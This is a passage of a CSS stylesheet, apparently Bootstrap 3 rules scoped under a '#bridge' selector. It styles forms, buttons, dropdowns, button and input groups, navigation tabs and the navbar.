	#bridge .form-inline .has-feedback .form-control-feedback {top: 0;}}
#bridge .form-horizontal .checkbox, #bridge .form-horizontal .checkbox-inline, #bridge .form-horizontal .radio, #bridge .form-horizontal .radio-inline {padding-top: 7px;margin-top: 0;margin-bottom: 0;}
#bridge .form-horizontal .checkbox, #bridge .form-horizontal .radio {min-height: 27px;}
#bridge .form-horizontal .form-group {margin-right: -15px;margin-left: -15px;}
@media (min-width:768px) {#bridge .form-horizontal .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}}
#bridge .form-horizontal .has-feedback .form-control-feedback {right: 15px;}
@media (min-width:768px) {#bridge .form-horizontal .form-group-lg .control-label {padding-top: 11px;font-size: 18px;}}
@media (min-width:768px) {#bridge .form-horizontal .form-group-sm .control-label {padding-top: 6px;font-size: 12px;}}
#bridge .btn {display: inline-block;margin-bottom: 0;font-weight: 400;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;background-image: none;border: 1px solid transparent;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;border-radius: 4px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
#bridge .btn.active.focus, #bridge .btn.active:focus, #bridge .btn.focus, #bridge .btn:active.focus, #bridge .btn:active:focus, #bridge .btn:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
#bridge .btn.focus, #bridge .btn:focus, #bridge .btn:hover {color: #333;text-decoration: none;}
#bridge .btn.active, #bridge .btn:active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);box-shadow: inset 0 3px 5px rgba(0,0,0,.125);}
#bridge .btn.disabled, #bridge .btn[disabled], #bridge fieldset[disabled] .btn {cursor: not-allowed;opacity: .65;-webkit-box-shadow: none;box-shadow: none;}
#bridge a.btn.disabled, #bridge fieldset[disabled] a.btn {pointer-events: none;}
#bridge .btn-default {color: #333;background-color: #fff;border-color: #ccc;}
#bridge .btn-default.focus, #bridge .btn-default:focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c;}
#bridge .btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad;}
#bridge .btn-default.active, #bridge .btn-default:active, #bridge .open>.dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;background-image: none;border-color: #adadad;}
#bridge .btn-default.active.focus, #bridge .btn-default.active:focus, #bridge .btn-default.active:hover, #bridge .btn-default:active.focus, #bridge .btn-default:active:focus, #bridge .btn-default:active:hover, #bridge .open>.dropdown-toggle.btn-default.focus, #bridge .open>.dropdown-toggle.btn-default:focus, #bridge .open>.dropdown-toggle.btn-default:hover {color: #333;background-color: #d4d4d4;border-color: #8c8c8c;}
#bridge .btn-default.disabled.focus, #bridge .btn-default.disabled:focus, #bridge .btn-default.disabled:hover, #bridge .btn-default[disabled].focus, #bridge .btn-default[disabled]:focus, #bridge .btn-default[disabled]:hover, #bridge fieldset[disabled] .btn-default.focus, #bridge fieldset[disabled] .btn-default:focus, #bridge fieldset[disabled] .btn-default:hover {background-color: #fff;border-color: #ccc;}
#bridge .btn-default .badge {color: #fff;background-color: #333;}
#bridge .btn-primary {color: #fff;background-color: #337ab7;border-color: #2e6da4;}
#bridge .btn-primary.focus, #bridge .btn-primary:focus {color: #fff;background-color: #286090;border-color: #122b40;}
#bridge .btn-primary:hover {color: #fff;background-color: #286090;border-color: #204d74;}
#bridge .btn-primary.active, #bridge .btn-primary:active, #bridge .open>.dropdown-toggle.btn-primary {color: #fff;background-color: #286090;background-image: none;border-color: #204d74;}
#bridge .btn-primary.active.focus, #bridge .btn-primary.active:focus, #bridge .btn-primary.active:hover, #bridge .btn-primary:active.focus, #bridge .btn-primary:active:focus, #bridge .btn-primary:active:hover, #bridge .open>.dropdown-toggle.btn-primary.focus, #bridge .open>.dropdown-toggle.btn-primary:focus, #bridge .open>.dropdown-toggle.btn-primary:hover {color: #fff;background-color: #204d74;border-color: #122b40;}
#bridge .btn-primary.disabled.focus, #bridge .btn-primary.disabled:focus, #bridge .btn-primary.disabled:hover, #bridge .btn-primary[disabled].focus, #bridge .btn-primary[disabled]:focus, #bridge .btn-primary[disabled]:hover, #bridge fieldset[disabled] .btn-primary.focus, #bridge fieldset[disabled] .btn-primary:focus, #bridge fieldset[disabled] .btn-primary:hover {background-color: #337ab7;border-color: #2e6da4;}
#bridge .btn-primary .badge {color: #337ab7;background-color: #fff;}
#bridge .btn-success {color: #fff;background-color: #5cb85c;border-color: #4cae4c;}
#bridge .btn-success.focus, #bridge .btn-success:focus {color: #fff;background-color: #449d44;border-color: #255625;}
#bridge .btn-success:hover {color: #fff;background-color: #449d44;border-color: #398439;}
#bridge .btn-success.active, #bridge .btn-success:active, #bridge .open>.dropdown-toggle.btn-success {color: #fff;background-color: #449d44;background-image: none;border-color: #398439;}
#bridge .btn-success.active.focus, #bridge .btn-success.active:focus, #bridge .btn-success.active:hover, #bridge .btn-success:active.focus, #bridge .btn-success:active:focus, #bridge .btn-success:active:hover, #bridge .open>.dropdown-toggle.btn-success.focus, #bridge .open>.dropdown-toggle.btn-success:focus, #bridge .open>.dropdown-toggle.btn-success:hover {color: #fff;background-color: #398439;border-color: #255625;}
#bridge .btn-success.disabled.focus, #bridge .btn-success.disabled:focus, #bridge .btn-success.disabled:hover, #bridge .btn-success[disabled].focus, #bridge .btn-success[disabled]:focus, #bridge .btn-success[disabled]:hover, #bridge fieldset[disabled] .btn-success.focus, #bridge fieldset[disabled] .btn-success:focus, #bridge fieldset[disabled] .btn-success:hover {background-color: #5cb85c;border-color: #4cae4c;}
#bridge .btn-success .badge {color: #5cb85c;background-color: #fff;}
#bridge .btn-info {color: #fff;background-color: #5bc0de;border-color: #46b8da;}
#bridge .btn-info.focus, #bridge .btn-info:focus {color: #fff;background-color: #31b0d5;border-color: #1b6d85;}
#bridge .btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc;}
#bridge .btn-info.active, #bridge .btn-info:active, #bridge .open>.dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;background-image: none;border-color: #269abc;}
#bridge .btn-info.active.focus, #bridge .btn-info.active:focus, #bridge .btn-info.active:hover, #bridge .btn-info:active.focus, #bridge .btn-info:active:focus, #bridge .btn-info:active:hover, #bridge .open>.dropdown-toggle.btn-info.focus, #bridge .open>.dropdown-toggle.btn-info:focus, #bridge .open>.dropdown-toggle.btn-info:hover {color: #fff;background-color: #269abc;border-color: #1b6d85;}
#bridge .btn-info.disabled.focus, #bridge .btn-info.disabled:focus, #bridge .btn-info.disabled:hover, #bridge .btn-info[disabled].focus, #bridge .btn-info[disabled]:focus, #bridge .btn-info[disabled]:hover, #bridge fieldset[disabled] .btn-info.focus, #bridge fieldset[disabled] .btn-info:focus, #bridge fieldset[disabled] .btn-info:hover {background-color: #5bc0de;border-color: #46b8da;}
#bridge .btn-info .badge {color: #5bc0de;background-color: #fff;}
#bridge .btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236;}
#bridge .btn-warning.focus, #bridge .btn-warning:focus {color: #fff;background-color: #ec971f;border-color: #985f0d;}
#bridge .btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512;}
#bridge .btn-warning.active, #bridge .btn-warning:active, #bridge .open>.dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;background-image: none;border-color: #d58512;}
#bridge .btn-warning.active.focus, #bridge .btn-warning.active:focus, #bridge .btn-warning.active:hover, #bridge .btn-warning:active.focus, #bridge .btn-warning:active:focus, #bridge .btn-warning:active:hover, #bridge .open>.dropdown-toggle.btn-warning.focus, #bridge .open>.dropdown-toggle.btn-warning:focus, #bridge .open>.dropdown-toggle.btn-warning:hover {color: #fff;background-color: #d58512;border-color: #985f0d;}
#bridge .btn-warning.disabled.focus, #bridge .btn-warning.disabled:focus, #bridge .btn-warning.disabled:hover, #bridge .btn-warning[disabled].focus, #bridge .btn-warning[disabled]:focus, #bridge .btn-warning[disabled]:hover, #bridge fieldset[disabled] .btn-warning.focus, #bridge fieldset[disabled] .btn-warning:focus, #bridge fieldset[disabled] .btn-warning:hover {background-color: #f0ad4e;border-color: #eea236;}
#bridge .btn-warning .badge {color: #f0ad4e;background-color: #fff;}
#bridge .btn-danger {color: #fff;background-color: #d9534f;border-color: #d43f3a;}
#bridge .btn-danger.focus, #bridge .btn-danger:focus {color: #fff;background-color: #c9302c;border-color: #761c19;}
#bridge .btn-danger:hover {color: #fff;background-color: #c9302c;border-color: #ac2925;}
#bridge .btn-danger.active, #bridge .btn-danger:active, #bridge .open>.dropdown-toggle.btn-danger {color: #fff;background-color: #c9302c;background-image: none;border-color: #ac2925;}
#bridge .btn-danger.active.focus, #bridge .btn-danger.active:focus, #bridge .btn-danger.active:hover, #bridge .btn-danger:active.focus, #bridge .btn-danger:active:focus, #bridge .btn-danger:active:hover, #bridge .open>.dropdown-toggle.btn-danger.focus, #bridge .open>.dropdown-toggle.btn-danger:focus, #bridge .open>.dropdown-toggle.btn-danger:hover {color: #fff;background-color: #ac2925;border-color: #761c19;}
#bridge .btn-danger.disabled.focus, #bridge .btn-danger.disabled:focus, #bridge .btn-danger.disabled:hover, #bridge .btn-danger[disabled].focus, #bridge .btn-danger[disabled]:focus, #bridge .btn-danger[disabled]:hover, #bridge fieldset[disabled] .btn-danger.focus, #bridge fieldset[disabled] .btn-danger:focus, #bridge fieldset[disabled] .btn-danger:hover {background-color: #d9534f;border-color: #d43f3a;}
#bridge .btn-danger .badge {color: #d9534f;background-color: #fff;}
#bridge .btn-link {font-weight: 400;color: #337ab7;border-radius: 0;}
#bridge .btn-link, #bridge .btn-link.active, #bridge .btn-link:active, #bridge .btn-link[disabled], #bridge fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}
#bridge .btn-link, #bridge .btn-link:active, #bridge .btn-link:focus, #bridge .btn-link:hover {border-color: transparent;}
#bridge .btn-link:focus, #bridge .btn-link:hover {color: #23527c;text-decoration: underline;background-color: transparent;}
#bridge .btn-link[disabled]:focus, #bridge .btn-link[disabled]:hover, #bridge fieldset[disabled] .btn-link:focus, #bridge fieldset[disabled] .btn-link:hover {color: #777;text-decoration: none;}
#bridge .btn-group-lg>.btn, #bridge .btn-lg {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
#bridge .btn-group-sm>.btn, #bridge .btn-sm {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
#bridge .btn-group-xs>.btn, #bridge .btn-xs {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
#bridge .btn-block {display: block;width: 100%;}
#bridge .btn-block+.btn-block {margin-top: 5px;}
#bridge input[type=button].btn-block, #bridge input[type=reset].btn-block, #bridge input[type=submit].btn-block {width: 100%;}
#bridge .fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
#bridge .fade.in {opacity: 1;}
#bridge .collapse {display: none;}
#bridge .collapse.in {display: block;}
#bridge tr.collapse.in {display: table-row;}
#bridge tbody.collapse.in {display: table-row-group;}
#bridge .collapsing {position: relative;height: 0;overflow: hidden;-webkit-transition-property: height,visibility;-o-transition-property: height,visibility;transition-property: height,visibility;-webkit-transition-duration: .35s;-o-transition-duration: .35s;transition-duration: .35s;-webkit-transition-timing-function: ease;-o-transition-timing-function: ease;transition-timing-function: ease;}
#bridge .caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-right: 4px solid transparent;border-left: 4px solid transparent;}
#bridge .dropdown, #bridge .dropup {position: relative;}
#bridge .dropdown-toggle:focus {outline: 0;}
#bridge .dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;font-size: 14px;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0,0,0,.15);border-radius: 4px;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);box-shadow: 0 6px 12px rgba(0,0,0,.175);}
#bridge .dropdown-menu.pull-right {right: 0;left: auto;}
#bridge .dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
#bridge .dropdown-menu>li>a {display: block;padding: 3px 20px;clear: both;font-weight: 400;line-height: 1.42857143;color: #333;white-space: nowrap;}
#bridge .dropdown-menu>li>a:focus, #bridge .dropdown-menu>li>a:hover {color: #262626;text-decoration: none;background-color: #f5f5f5;}
#bridge .dropdown-menu>.active>a, #bridge .dropdown-menu>.active>a:focus, #bridge .dropdown-menu>.active>a:hover {color: #fff;text-decoration: none;background-color: #337ab7;outline: 0;}
#bridge .dropdown-menu>.disabled>a, #bridge .dropdown-menu>.disabled>a:focus, #bridge .dropdown-menu>.disabled>a:hover {color: #777;}
#bridge .dropdown-menu>.disabled>a:focus, #bridge .dropdown-menu>.disabled>a:hover {text-decoration: none;cursor: not-allowed;background-color: transparent;background-image: none;}
#bridge .open>.dropdown-menu {display: block;}
#bridge .open>a {outline: 0;}
#bridge .dropdown-menu-right {right: 0;left: auto;}
#bridge .dropdown-menu-left {right: auto;left: 0;}
#bridge .dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;}
#bridge .dropdown-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 990;}
#bridge .pull-right>.dropdown-menu {right: 0;left: auto;}
#bridge .dropup .caret, #bridge .navbar-fixed-bottom .dropdown .caret {content: "";border-top: 0;border-bottom: 4px dashed;}
#bridge .dropup .dropdown-menu, #bridge .navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 2px;}
@media (min-width:768px) {#bridge .navbar-right .dropdown-menu {right: 0;left: auto;}
	#bridge .navbar-right .dropdown-menu-left {right: auto;left: 0;}}
#bridge .btn-group, #bridge .btn-group-vertical {position: relative;display: inline-block;vertical-align: middle;}
#bridge .btn-group-vertical>.btn, #bridge .btn-group>.btn {position: relative;float: left;}
#bridge .btn-group-vertical>.btn.active, #bridge .btn-group-vertical>.btn:active, #bridge .btn-group-vertical>.btn:focus, #bridge .btn-group-vertical>.btn:hover, #bridge .btn-group>.btn.active, #bridge .btn-group>.btn:active, #bridge .btn-group>.btn:focus, #bridge .btn-group>.btn:hover {z-index: 2;}
#bridge .btn-group .btn+.btn, #bridge .btn-group .btn+.btn-group, #bridge .btn-group .btn-group+.btn, #bridge .btn-group .btn-group+.btn-group {margin-left: -1px;}
#bridge .btn-toolbar {margin-left: -5px;}
#bridge .btn-toolbar .btn, #bridge .btn-toolbar .btn-group, #bridge .btn-toolbar .input-group {float: left;}
#bridge .btn-toolbar>.btn, #bridge .btn-toolbar>.btn-group, #bridge .btn-toolbar>.input-group {margin-left: 5px;}
#bridge .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
#bridge .btn-group>.btn:first-child {margin-left: 0;}
#bridge .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
#bridge .btn-group>.btn:last-child:not(:first-child), #bridge .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
#bridge .btn-group>.btn-group {float: left;}
#bridge .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0;}
#bridge .btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child, #bridge .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-top-right-radius: 0;border-bottom-right-radius: 0;}
#bridge .btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-left-radius: 0;border-bottom-left-radius: 0;}
#bridge .btn-group .dropdown-toggle:active, #bridge .btn-group.open .dropdown-toggle {outline: 0;}
#bridge .btn-group>.btn+.dropdown-toggle {padding-right: 8px;padding-left: 8px;}
#bridge .btn-group>.btn-lg+.dropdown-toggle {padding-right: 12px;padding-left: 12px;}
#bridge .btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);box-shadow: inset 0 3px 5px rgba(0,0,0,.125);}
#bridge .btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none;}
#bridge .btn .caret {margin-left: 0;}
#bridge .btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0;}
#bridge .dropup .btn-lg .caret {border-width: 0 5px 5px;}
#bridge .btn-group-vertical>.btn, #bridge .btn-group-vertical>.btn-group, #bridge .btn-group-vertical>.btn-group>.btn {display: block;float: none;width: 100%;max-width: 100%;}
#bridge .btn-group-vertical>.btn-group>.btn {float: none;}
#bridge .btn-group-vertical>.btn+.btn, #bridge .btn-group-vertical>.btn+.btn-group, #bridge .btn-group-vertical>.btn-group+.btn, #bridge .btn-group-vertical>.btn-group+.btn-group {margin-top: -1px;margin-left: 0;}
#bridge .btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius: 0;}
#bridge .btn-group-vertical>.btn:first-child:not(:last-child) {border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
#bridge .btn-group-vertical>.btn:last-child:not(:first-child) {border-top-left-radius: 0;border-top-right-radius: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}
#bridge .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius: 0;}
#bridge .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, #bridge .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
#bridge .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
#bridge .btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate;}
#bridge .btn-group-justified>.btn, #bridge .btn-group-justified>.btn-group {display: table-cell;float: none;width: 1%;}
#bridge .btn-group-justified>.btn-group .btn {width: 100%;}
#bridge .btn-group-justified>.btn-group .dropdown-menu {left: auto;}
#bridge [data-toggle=buttons]>.btn input[type=checkbox], #bridge [data-toggle=buttons]>.btn input[type=radio], #bridge [data-toggle=buttons]>.btn-group>.btn input[type=checkbox], #bridge [data-toggle=buttons]>.btn-group>.btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none;}
#bridge .input-group {position: relative;display: table;border-collapse: separate;}
#bridge .input-group[class*=col-] {float: none;padding-right: 0;padding-left: 0;}
#bridge .input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0;}
#bridge .input-group .form-control:focus {z-index: 3;}
#bridge .input-group-lg>.form-control, #bridge .input-group-lg>.input-group-addon, #bridge .input-group-lg>.input-group-btn>.btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
#bridge select.input-group-lg>.form-control, #bridge select.input-group-lg>.input-group-addon, #bridge select.input-group-lg>.input-group-btn>.btn {height: 46px;line-height: 46px;}
#bridge select[multiple].input-group-lg>.form-control, #bridge select[multiple].input-group-lg>.input-group-addon, #bridge select[multiple].input-group-lg>.input-group-btn>.btn, #bridge textarea.input-group-lg>.form-control, #bridge textarea.input-group-lg>.input-group-addon, #bridge textarea.input-group-lg>.input-group-btn>.btn {height: auto;}
#bridge .input-group-sm>.form-control, #bridge .input-group-sm>.input-group-addon, #bridge .input-group-sm>.input-group-btn>.btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
#bridge select.input-group-sm>.form-control, #bridge select.input-group-sm>.input-group-addon, #bridge select.input-group-sm>.input-group-btn>.btn {height: 30px;line-height: 30px;}
#bridge select[multiple].input-group-sm>.form-control, #bridge select[multiple].input-group-sm>.input-group-addon, #bridge select[multiple].input-group-sm>.input-group-btn>.btn, #bridge textarea.input-group-sm>.form-control, #bridge textarea.input-group-sm>.input-group-addon, #bridge textarea.input-group-sm>.input-group-btn>.btn {height: auto;}
#bridge .input-group .form-control, #bridge .input-group-addon, #bridge .input-group-btn {display: table-cell;}
#bridge .input-group .form-control:not(:first-child):not(:last-child), #bridge .input-group-addon:not(:first-child):not(:last-child), #bridge .input-group-btn:not(:first-child):not(:last-child) {border-radius: 0;}
#bridge .input-group-addon, #bridge .input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle;}
#bridge .input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: 400;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px;}
#bridge .input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px;}
#bridge .input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px;}
#bridge .input-group-addon input[type=checkbox], #bridge .input-group-addon input[type=radio] {margin-top: 0;}
#bridge .input-group .form-control:first-child, #bridge .input-group-addon:first-child, #bridge .input-group-btn:first-child>.btn, #bridge .input-group-btn:first-child>.btn-group>.btn, #bridge .input-group-btn:first-child>.dropdown-toggle, #bridge .input-group-btn:last-child>.btn-group:not(:last-child)>.btn, #bridge .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
#bridge .input-group-addon:first-child {border-right: 0;}
#bridge .input-group .form-control:last-child, #bridge .input-group-addon:last-child, #bridge .input-group-btn:first-child>.btn-group:not(:first-child)>.btn, #bridge .input-group-btn:first-child>.btn:not(:first-child), #bridge .input-group-btn:last-child>.btn, #bridge .input-group-btn:last-child>.btn-group>.btn, #bridge .input-group-btn:last-child>.dropdown-toggle {border-top-left-radius: 0;border-bottom-left-radius: 0;}
#bridge .input-group-addon:last-child {border-left: 0;}
#bridge .input-group-btn {position: relative;font-size: 0;white-space: nowrap;}
#bridge .input-group-btn>.btn {position: relative;}
#bridge .input-group-btn>.btn+.btn {margin-left: -1px;}
#bridge .input-group-btn>.btn:active, #bridge .input-group-btn>.btn:focus, #bridge .input-group-btn>.btn:hover {z-index: 2;}
#bridge .input-group-btn:first-child>.btn, #bridge .input-group-btn:first-child>.btn-group {margin-right: -1px;}
#bridge .input-group-btn:last-child>.btn, #bridge .input-group-btn:last-child>.btn-group {z-index: 2;margin-left: -1px;}
#bridge .nav {padding-left: 0;margin-bottom: 0;list-style: none;}
#bridge .nav>li {position: relative;display: block;}
#bridge .nav>li>a {position: relative;display: block;padding: 10px 15px;}
#bridge .nav>li>a:focus, #bridge .nav>li>a:hover {text-decoration: none;background-color: #eee;}
#bridge .nav>li.disabled>a {color: #777;}
#bridge .nav>li.disabled>a:focus, #bridge .nav>li.disabled>a:hover {color: #777;text-decoration: none;cursor: not-allowed;background-color: transparent;}
#bridge .nav .open>a, #bridge .nav .open>a:focus, #bridge .nav .open>a:hover {background-color: #eee;border-color: #337ab7;}
#bridge .nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
#bridge .nav>li>a>img {max-width: none;}
#bridge .nav-tabs {border-bottom: 1px solid #ddd;}
#bridge .nav-tabs>li {float: left;margin-bottom: -1px;}
#bridge .nav-tabs>li>a {margin-right: 2px;line-height: 1.42857143;border: 1px solid transparent;border-radius: 4px 4px 0 0;}
#bridge .nav-tabs>li>a:hover {border-color: #eee #eee #ddd;}
#bridge .nav-tabs>li.active>a, #bridge .nav-tabs>li.active>a:focus, #bridge .nav-tabs>li.active>a:hover {color: #555;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
#bridge .nav-tabs.nav-justified {width: 100%;border-bottom: 0;}
#bridge .nav-tabs.nav-justified>li {float: none;}
#bridge .nav-tabs.nav-justified>li>a {margin-bottom: 5px;text-align: center;}
#bridge .nav-tabs.nav-justified>.dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width:768px) {#bridge .nav-tabs.nav-justified>li {display: table-cell;width: 1%;}
	#bridge .nav-tabs.nav-justified>li>a {margin-bottom: 0;}}
#bridge .nav-tabs.nav-justified>li>a {margin-right: 0;border-radius: 4px;}
#bridge .nav-tabs.nav-justified>.active>a, #bridge .nav-tabs.nav-justified>.active>a:focus, #bridge .nav-tabs.nav-justified>.active>a:hover {border: 1px solid #ddd;}
@media (min-width:768px) {#bridge .nav-tabs.nav-justified>li>a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
	#bridge .nav-tabs.nav-justified>.active>a, #bridge .nav-tabs.nav-justified>.active>a:focus, #bridge .nav-tabs.nav-justified>.active>a:hover {border-bottom-color: #fff;}}
#bridge .nav-pills>li {float: left;}
#bridge .nav-pills>li>a {border-radius: 4px;}
#bridge .nav-pills>li+li {margin-left: 2px;}
#bridge .nav-pills>li.active>a, #bridge .nav-pills>li.active>a:focus, #bridge .nav-pills>li.active>a:hover {color: #fff;background-color: #337ab7;}
#bridge .nav-stacked>li {float: none;}
#bridge .nav-stacked>li+li {margin-top: 2px;margin-left: 0;}
#bridge .nav-justified {width: 100%;}
#bridge .nav-justified>li {float: none;}
#bridge .nav-justified>li>a {margin-bottom: 5px;text-align: center;}
#bridge .nav-justified>.dropdown .dropdown-menu {top: auto;left: auto;}
@media (min-width:768px) {#bridge .nav-justified>li {display: table-cell;width: 1%;}
	#bridge .nav-justified>li>a {margin-bottom: 0;}}
#bridge .nav-tabs-justified {border-bottom: 0;}
#bridge .nav-tabs-justified>li>a {margin-right: 0;border-radius: 4px;}
#bridge .nav-tabs-justified>.active>a, #bridge .nav-tabs-justified>.active>a:focus, #bridge .nav-tabs-justified>.active>a:hover {border: 1px solid #ddd;}
@media (min-width:768px) {#bridge .nav-tabs-justified>li>a {border-bottom: 1px solid #ddd;border-radius: 4px 4px 0 0;}
	#bridge .nav-tabs-justified>.active>a, #bridge .nav-tabs-justified>.active>a:focus, #bridge .nav-tabs-justified>.active>a:hover {border-bottom-color: #fff;}}
#bridge .tab-content>.tab-pane {display: none;}
#bridge .tab-content>.active {display: block;}
#bridge .nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}
#bridge .navbar {position: relative;min-height: 50px;margin-bottom: 20px;border: 1px solid transparent;}
@media (min-width:768px) {#bridge .navbar {border-radius: 4px;}}
@media (min-width:768px) {#bridge .navbar-header {float: left;}}
#bridge .navbar-collapse {padding-right: 15px;padding-left: 15px;overflow-x: visible;border-top: 1px solid transparent;-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);box-shadow: inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling: touch;}
#bridge .navbar-collapse.in {overflow-y: auto;}
@media (min-width:768px) {#bridge .navbar-collapse {width: auto;border-top: 0;-webkit-box-shadow: none;box-shadow: none;}
	#bridge .navbar-collapse.collapse {display: block !important;height: auto !important;padding-bottom: 0;overflow: visible !important;}
	#bridge .navbar-collapse.in {overflow-y: visible;}
	#bridge .navbar-fixed-bottom .navbar-collapse, #bridge .navbar-fixed-top .navbar-collapse, #bridge .navbar-static-top .navbar-collapse {padding-right: 0;padding-left: 0;}}
#bridge .navbar-fixed-bottom, #bridge .navbar-fixed-top {position: fixed;right: 0;left: 0;z-index: 1030;}
#bridge .navbar-fixed-bottom .navbar-collapse, #bridge .navbar-fixed-top .navbar-collapse {max-height: 340px;}
@media (max-device-width:480px) and (orientation:landscape) {#bridge .navbar-fixed-bottom .navbar-collapse, #bridge .navbar-fixed-top .navbar-collapse {max-height: 200px;}}
@media (min-width:768px) {#bridge .navbar-fixed-bottom, #bridge .navbar-fixed-top {border-radius: 0;}}
#bridge .navbar-fixed-top {top: 0;border-width: 0 0 1px;}
#bridge .navbar-fixed-bottom {bottom: 0;margin-bottom: 0;border-width: 1px 0 0;}
#bridge .container-fluid>.navbar-collapse, #bridge .container-fluid>.navbar-header, #bridge .container>.navbar-collapse, #bridge .container>.navbar-header {margin-right: -15px;margin-left: -15px;}
@media (min-width:768px) {#bridge .container-fluid>.navbar-collapse, #bridge .container-fluid>.navbar-header, #bridge .container>.navbar-collapse, #bridge .container>.navbar-header {margin-right: 0;margin-left: 0;}}
#bridge .navbar-static-top {z-index: 1000;border-width: 0 0 1px;}
@media (min-width:768px) {#bridge .navbar-static-top {border-radius: 0;}}
#bridge .navbar-brand {float: left;height: 50px;padding: 15px 15px;font-size: 18px;line-height: 20px;}
#bridge .navbar-brand:focus, #bridge .navbar-brand:hover {text-decoration: none;}
#bridge .navbar-brand>img {display: block;}
@media (min-width:768px) {#bridge .navbar>.container .navbar-brand, #bridge .navbar>.container-fluid .navbar-brand {margin-left: -15px;}}
#bridge .navbar-toggle {position: relative;float: right;padding: 9px 10px;margin-right: 15px;margin-top: 8px;margin-bottom: 8px;background-color: transparent;background-image: none;border: 1px solid transparent;border-radius: 4px;}
#bridge .navbar-toggle:focus {outline: 0;}
#bridge .navbar-toggle .icon-bar {display: block;width: 22px;height: 2px;border-radius: 1px;}
#bridge .navbar-toggle .icon-bar+.icon-bar {margin-top: 4px;}
@media (min-width:768px) {#bridge .navbar-toggle {display: none;}}
#bridge .navbar-nav {margin: 7.5px -15px;}
#bridge .navbar-nav>li>a {padding-top: 10px;padding-bottom: 10px;line-height: 20px;}
@media (max-width:767px) {#bridge .navbar-nav .open .dropdown-menu {position: static;float: none;width: auto;margin-top: 0;background-color: transparent;border: 0;-webkit-box-shadow: none;box-shadow: none;}
	#bridge .navbar-nav .open .dropdown-menu .dropdown-header, #bridge .navbar-nav .open .dropdown-menu>li>a {padding: 5px 15px 5px 25px;}
	#bridge .navbar-nav .open .dropdown-menu>li>a {line-height: 20px;}
